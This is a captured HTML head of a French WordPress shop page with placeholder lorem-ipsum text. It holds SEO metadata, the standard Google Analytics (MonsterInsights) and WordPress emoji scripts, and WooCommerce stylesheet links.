

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecoelecsystems.com/2017/09/27/proin-bibendum-id-eu-diam/
body_size: 31425
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://ecoelecsystems.com/xmlrpc.php">
			
		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="Integer nunc velit, tincidunt sit amet pretium vel. Wisi eu maecenas dapibus viverra enim, integer lobortis, vestibulum pretium, tempus dui sed commodo consectetuer justo facilisis. Nulla quam. Ut nulla, vitae nunc eu, erat quis nunc imperdiet per, nulla bibendum. Nunc quam urna sed, curabitur ut. Luctus a ultricies hendrerit magnis, nec sit egestas elit enim" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ecoelecsystems.com/2017/09/27/proin-bibendum-id-eu-diam/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="ECOELECSYSTEMS - Tout allumer en un clic" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Proin bibendum - ECOELECSYSTEMS" />
		<meta property="og:description" content="Integer nunc velit, tincidunt sit amet pretium vel. Wisi eu maecenas dapibus viverra enim, integer lobortis, vestibulum pretium, tempus dui sed commodo consectetuer justo facilisis. Nulla quam. Ut nulla, vitae nunc eu, erat quis nunc imperdiet per, nulla bibendum. Nunc quam urna sed, curabitur ut. Luctus a ultricies hendrerit magnis, nec sit egestas elit enim" />
		<meta property="og:url" content="https://ecoelecsystems.com/2017/09/27/proin-bibendum-id-eu-diam/" />
		<meta property="article:published_time" content="2017-09-27T12:04:33+00:00" />
		<meta property="article:modified_time" content="2020-03-02T23:37:10+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Proin bibendum - ECOELECSYSTEMS" />
		<meta name="twitter:description" content="Integer nunc velit, tincidunt sit amet pretium vel. Wisi eu maecenas dapibus viverra enim, integer lobortis, vestibulum pretium, tempus dui sed commodo consectetuer justo facilisis. Nulla quam. Ut nulla, vitae nunc eu, erat quis nunc imperdiet per, nulla bibendum. Nunc quam urna sed, curabitur ut. Luctus a ultricies hendrerit magnis, nec sit egestas elit enim" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/proin-bibendum-id-eu-diam\/#blogposting","name":"Proin bibendum - ECOELECSYSTEMS","headline":"Proin bibendum","author":{"@id":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/#author"},"publisher":{"@id":"https:\/\/ecoelecsystems.com\/#organization"},"datePublished":"2017-09-27T12:04:33+02:00","dateModified":"2020-03-02T23:37:10+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/proin-bibendum-id-eu-diam\/#webpage"},"isPartOf":{"@id":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/proin-bibendum-id-eu-diam\/#webpage"},"articleSection":"Other, Citation"},{"@type":"BreadcrumbList","@id":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/proin-bibendum-id-eu-diam\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/","name":"Accueil","description":"ECOELECSYSTEMS Accueil - Tout allumer en un clic","url":"https:\/\/ecoelecsystems.com\/"},"nextItem":"https:\/\/ecoelecsystems.com\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/2017\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2017\/","name":"2017","url":"https:\/\/ecoelecsystems.com\/2017\/"},"nextItem":"https:\/\/ecoelecsystems.com\/2017\/09\/#listItem","previousItem":"https:\/\/ecoelecsystems.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/2017\/09\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2017\/09\/","name":"September","url":"https:\/\/ecoelecsystems.com\/2017\/09\/"},"nextItem":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/#listItem","previousItem":"https:\/\/ecoelecsystems.com\/2017\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/","name":"27","url":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/"},"nextItem":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/proin-bibendum-id-eu-diam\/#listItem","previousItem":"https:\/\/ecoelecsystems.com\/2017\/09\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/proin-bibendum-id-eu-diam\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/proin-bibendum-id-eu-diam\/","name":"Proin bibendum","description":"Integer nunc velit, tincidunt sit amet pretium vel. Wisi eu maecenas dapibus viverra enim, integer lobortis, vestibulum pretium, tempus dui sed commodo consectetuer justo facilisis. Nulla quam. Ut nulla, vitae nunc eu, erat quis nunc imperdiet per, nulla bibendum. Nunc quam urna sed, curabitur ut. Luctus a ultricies hendrerit magnis, nec sit egestas elit enim","url":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/proin-bibendum-id-eu-diam\/"},"previousItem":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ecoelecsystems.com\/#organization","name":"ECOELECSYSTEMS","url":"https:\/\/ecoelecsystems.com\/"},{"@type":"Person","@id":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/#author","url":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/","name":"ECOELECSYSTEMS","image":{"@type":"ImageObject","@id":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/proin-bibendum-id-eu-diam\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2f92afae9ffc198513d4ec6d0fc141a2?s=96&d=mm&r=g","width":96,"height":96,"caption":"ECOELECSYSTEMS"}},{"@type":"WebPage","@id":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/proin-bibendum-id-eu-diam\/#webpage","url":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/proin-bibendum-id-eu-diam\/","name":"Proin bibendum - ECOELECSYSTEMS","description":"Integer nunc velit, tincidunt sit amet pretium vel. Wisi eu maecenas dapibus viverra enim, integer lobortis, vestibulum pretium, tempus dui sed commodo consectetuer justo facilisis. Nulla quam. Ut nulla, vitae nunc eu, erat quis nunc imperdiet per, nulla bibendum. Nunc quam urna sed, curabitur ut. Luctus a ultricies hendrerit magnis, nec sit egestas elit enim","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/ecoelecsystems.com\/#website"},"breadcrumb":{"@id":"https:\/\/ecoelecsystems.com\/2017\/09\/27\/proin-bibendum-id-eu-diam\/#breadcrumblist"},"author":{"@id":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/#author"},"creator":{"@id":"https:\/\/ecoelecsystems.com\/author\/ecoelecsystems\/#author"},"datePublished":"2017-09-27T12:04:33+02:00","dateModified":"2020-03-02T23:37:10+01:00"},{"@type":"WebSite","@id":"https:\/\/ecoelecsystems.com\/#website","url":"https:\/\/ecoelecsystems.com\/","name":"ECOELECSYSTEMS","description":"Tout allumer en un clic","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/ecoelecsystems.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Proin bibendum - ECOELECSYSTEMS</title>
	<link rel="canonical" href="https://ecoelecsystems.com/2017/09/27/proin-bibendum-id-eu-diam/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Proin bibendum - ECOELECSYSTEMS" />
	<meta property="og:description" content="Integer nunc velit, tincidunt sit amet pretium vel. Wisi eu maecenas dapibus viverra enim, integer lobortis, vestibulum pretium, tempus dui sed commodo consectetuer justo facilisis. Nulla quam. Ut nulla, vitae nunc eu, erat quis nunc imperdiet per, nulla bibendum. Nunc quam urna sed, curabitur ut. Luctus a ultricies hendrerit magnis, nec sit egestas elit enim [&hellip;]" />
	<meta property="og:url" content="https://ecoelecsystems.com/2017/09/27/proin-bibendum-id-eu-diam/" />
	<meta property="og:site_name" content="ECOELECSYSTEMS" />
	<meta property="article:published_time" content="2017-09-27T12:04:33+00:00" />
	<meta property="article:modified_time" content="2020-03-02T23:37:10+00:00" />
	<meta name="author" content="ECOELECSYSTEMS" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="ECOELECSYSTEMS" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ecoelecsystems.com/2017/09/27/proin-bibendum-id-eu-diam/","url":"https://ecoelecsystems.com/2017/09/27/proin-bibendum-id-eu-diam/","name":"Proin bibendum - ECOELECSYSTEMS","isPartOf":{"@id":"https://ecoelecsystems.com/#website"},"datePublished":"2017-09-27T12:04:33+00:00","dateModified":"2020-03-02T23:37:10+00:00","author":{"@id":"https://ecoelecsystems.com/#/schema/person/2cdbc72afc9bf85924c1f653d2f2a69c"},"breadcrumb":{"@id":"https://ecoelecsystems.com/2017/09/27/proin-bibendum-id-eu-diam/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ecoelecsystems.com/2017/09/27/proin-bibendum-id-eu-diam/"]}]},{"@type":"BreadcrumbList","@id":"https://ecoelecsystems.com/2017/09/27/proin-bibendum-id-eu-diam/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecoelecsystems.com/"},{"@type":"ListItem","position":2,"name":"Proin bibendum"}]},{"@type":"WebSite","@id":"https://ecoelecsystems.com/#website","url":"https://ecoelecsystems.com/","name":"ECOELECSYSTEMS","description":"Tout allumer en un clic","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecoelecsystems.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://ecoelecsystems.com/#/schema/person/2cdbc72afc9bf85924c1f653d2f2a69c","name":"ECOELECSYSTEMS","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://ecoelecsystems.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f92afae9ffc198513d4ec6d0fc141a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f92afae9ffc198513d4ec6d0fc141a2?s=96&d=mm&r=g","caption":"ECOELECSYSTEMS"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ECOELECSYSTEMS &raquo; Flux" href="https://ecoelecsystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECOELECSYSTEMS &raquo; Flux des commentaires" href="https://ecoelecsystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ECOELECSYSTEMS &raquo; Proin bibendum Flux des commentaires" href="https://ecoelecsystems.com/2017/09/27/proin-bibendum-id-eu-diam/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.18 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RBXBJV5085"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.18';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-RBXBJV5085',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-RBXBJV5085', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecoelecsystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reset-css' href='https://ecoelecsystems.com/wp-content/themes/ingenious/css/reset.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ecoelecsystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://ecoelecsystems.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.5' type='text/css' media='all' />
